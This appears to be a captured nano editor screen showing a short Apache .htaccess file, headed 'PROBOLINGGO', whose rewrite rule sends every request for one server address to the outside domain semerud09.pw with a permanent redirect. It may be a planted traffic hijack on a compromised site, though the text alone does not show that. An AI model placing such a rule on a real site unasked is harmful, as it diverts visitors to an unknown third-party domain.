 PROBOLINGGO
GNU nano 2.2.6 File: .htaccess
RewriteEngine On
RewriteBase /
RewriteCond %{HTTP_HOST} ^10\.151\.79\.84$
RewriteRule ^(.*)$ http://semerud09.pw/$1 [L,R=301]
[ Read 4 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell